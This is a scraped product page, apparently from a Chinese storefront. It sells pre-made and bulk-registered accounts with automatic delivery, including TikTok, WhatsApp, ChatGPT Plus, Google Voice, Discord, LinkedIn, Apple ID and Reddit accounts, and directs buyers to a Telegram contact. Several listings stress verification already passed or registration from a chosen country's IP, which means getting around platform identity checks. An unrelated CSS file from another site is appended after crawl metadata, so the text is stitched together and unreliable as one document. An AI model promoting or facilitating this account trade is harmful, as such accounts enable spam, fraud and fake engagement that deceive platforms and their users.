																					<img src="/res/upload/2023-11-06/073819.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">tiktok-2023年</p>
										<p>
											<span>库存: 743&nbsp;|&nbsp;销量: 372&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/56.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082954.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">tiktok新号-千粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥66.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																			
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">WhatsApp成品号</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				<a href="/product/187.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-09-25/233158.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">WhatsApp成品帐号-美国号码</p>
										<p>
											<span>库存: 76&nbsp;|&nbsp;销量: 58&nbsp;|&nbsp;</span>
											<span class="price"><b>￥80.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																								
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">OpenAI/ChatGPT，AI账号</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															<a href="/product/73.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/223800.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">OpenAI/ChatGPT账号</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 49&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/57.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-03-29/155955.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ChatGpt4.0-PLUS会员账号 | 成品号</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥240.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																		
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">虚拟号码GV/TextNow/Skype</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<a href="/product/5.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-10-28/191405.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">Google Voice-美国虚拟手机号码</p>
										<p>
											<span>库存: 4&nbsp;|&nbsp;销量: 2&nbsp;|&nbsp;</span>
											<span class="price"><b>￥88.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/18.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-16/011408.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">Skype</p>
										<p>
											<span>库存: 9&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥3.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																												
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">discord账号</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																											<a href="/product/152.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-25/165204.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">discord-30天新号-手机邮箱双绑(2FA)</p>
										<p>
											<span>库存: 38&nbsp;|&nbsp;销量: 1041&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/130.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-16/215813.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">discord邮箱新号</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/122.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-02-09/192432.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">discord新号-过手机验证</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/32.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081558.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">discord邮箱号-2022年</p>
										<p>
											<span>库存: 36&nbsp;|&nbsp;销量: 63&nbsp;|&nbsp;</span>
											<span class="price"><b>￥16.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">VKontakte/Odnoklassniki</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							<a href="/product/150.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-18/020203.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">VKontakte-VK新号-手机注册</p>
										<p>
											<span>库存: 6&nbsp;|&nbsp;销量: 29&nbsp;|&nbsp;</span>
											<span class="price"><b>￥12.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/183.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-04-19/155035.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">Odnoklassniki-OK新号</p>
										<p>
											<span>库存: 25&nbsp;|&nbsp;销量: 2&nbsp;|&nbsp;</span>
											<span class="price"><b>￥5.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																										
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">海外领英Lin.kedIn</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																													<a href="/product/42.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081128.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">领英Linkedin-白号-随机IP注册</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥12.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/120.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-01-14/141643.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">领英Linkedin-白号-美国IP注册</p>
										<p>
											<span>库存: 735&nbsp;|&nbsp;销量: 221&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/31.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081624.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">领英Linkedin-白号(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/70.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/224511.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">海外领英LinkedIn-英国IP注册1个月</p>
										<p>
											<span>库存: 1443&nbsp;|&nbsp;销量: 385&nbsp;|&nbsp;</span>
											<span class="price"><b>￥18.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/106.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-10-09/141746.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">海外领英LinkedIn-美国IP注册1个月</p>
										<p>
											<span>库存: 6518&nbsp;|&nbsp;销量: 153&nbsp;|&nbsp;</span>
											<span class="price"><b>￥20.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/86.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-17/160735.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">海外领英LinkedIn-注册2个月</p>
										<p>
											<span>库存: 828&nbsp;|&nbsp;销量: 22&nbsp;|&nbsp;</span>
											<span class="price"><b>￥24.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/82.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-16/022441.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">海外领英-2010-2024</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥42.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/90.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-08-10/132316.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">海外领英LinkedIn-(2010-2022)-10好友</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥80.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/80.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-16/022538.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-gray">手工发货</span>																					</p>
										<p class="title">领英LinkedIn-代开企业销售会员-联系客服购买</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 1&nbsp;|&nbsp;</span>
											<span class="price"><b>￥60.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																							
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">苹果APP-ID</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<a href="/product/83.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-17/160813.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">美区独享账号(已购图示软件)</p>
										<p>
											<span>库存: 61&nbsp;|&nbsp;销量: 45&nbsp;|&nbsp;</span>
											<span class="price"><b>￥32.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/54.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081042.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">美区3美金充值礼品卡[非账号]</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 5&nbsp;|&nbsp;</span>
											<span class="price"><b>￥26.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/4.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082821.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">appid美国---独享--只能app store使用</p>
										<p>
											<span>库存: 177&nbsp;|&nbsp;销量: 219&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.20</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/41.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082750.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">appid香港---独享--香港@outlook.com邮箱--仅适用于app store下载</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/44.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082735.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">appid台湾---独享--台湾@hotmail.com邮箱--仅适用于app store下载</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/51.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082716.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">appid日本---独享--日本@hotmail.com邮箱--仅适用于app store下载</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/52.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082649.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">appid韩国---独享--韩国@hotmail.com邮箱--仅适用于app store下载</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/71.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-17/161134.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">appid美国---独享--美服--已开通iCloud</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																															
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">其他</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<a href="/product/185.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-08-07/031111.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">自建邮箱-十年有效</p>
										<p>
											<span>库存: 26575&nbsp;|&nbsp;销量: 3170&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.01</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/84.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-09-12/112458.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">firstmail邮箱</p>
										<p>
											<span>库存: 405&nbsp;|&nbsp;销量: 1283&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.10</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/108.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-10-31/175112.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">rambler邮箱</p>
										<p>
											<span>库存: 858&nbsp;|&nbsp;销量: 1474&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.20</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/123.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-02-17/160735.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">outlook/hotmail邮箱</p>
										<p>
											<span>库存: 623&nbsp;|&nbsp;销量: 774&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.40</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/24.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081733.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">红迪Reddit-白号</p>
										<p>
											<span>库存: 871&nbsp;|&nbsp;销量: 2&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/9.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-04-19/161453.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">红迪Reddit-老号</p>
										<p>
											<span>库存: 325&nbsp;|&nbsp;销量: 38&nbsp;|&nbsp;</span>
											<span class="price"><b>￥3.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/25.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-06-14/004105.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">缤趣Pinterest-2022年老白号</p>
										<p>
											<span>库存: 169&nbsp;|&nbsp;销量: 4&nbsp;|&nbsp;</span>
											<span class="price"><b>￥6.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/26.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081705.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">汤不热Tumblr-白号</p>
										<p>
											<span>库存: 201&nbsp;|&nbsp;销量: 37&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/69.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-17/161637.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">Steam-美国IP注册</p>
										<p>
											<span>库存: 77&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥6.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/132.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-07/215842.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">quora新号</p>
										<p>
											<span>库存: 680&nbsp;|&nbsp;销量: 1&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/13.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-11-02/232515.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">安卓手机APP下载（.apk文件）</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 5&nbsp;|&nbsp;</span>
											<span class="price"><b>￥6.66</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/72.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-17/161846.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">补差价、测试专用</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 1206&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
											
				</div>
			</div>
							
    </div>
</div>
<div id="layerad" style="display: none;"></div>
<!--引入公共底文件-->
	<div class="fly-footer">
	  唯一客服电报：<a href="https://t.me/tuitehaocc8tuitehaocc8tuitehaocc" target="_blank"><u>点击联系客服</u> </a>
	</div>
<script src="/res/layui/layui.js"></script>
<script>
layui.config({
  version: "1.4.5"
  ,base: '/templates/shadan/js/'
}).use('common');
layui.use('element', function(){
  var element = layui.element;
});
</script>
<!--统计代码-->
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.josesinatra.com/skin/ecms299/css/style.css
body_size: 17627
content:
/*
Theme ID: ecms299
Author: 墨鱼移植
Author QQ：48444431
Author Email：48444431@qq.com
Author URL: http://www.moyublog.com/
*/
@charset "utf-8";* {margin:0;padding:0;word-break:break-all;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block;}
ol,ul {list-style:none;}
blockquote,q {quotes:none;}
